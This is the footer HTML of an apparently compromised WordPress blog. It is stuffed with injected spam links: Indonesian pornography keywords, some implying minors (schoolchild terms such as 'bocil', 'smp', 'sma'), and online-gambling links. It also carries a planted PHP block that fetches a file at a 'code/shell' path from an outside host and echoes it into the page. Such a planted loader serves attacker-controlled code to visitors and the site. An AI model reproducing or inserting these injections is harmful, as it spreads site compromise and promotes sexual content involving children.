<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-manokwari-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
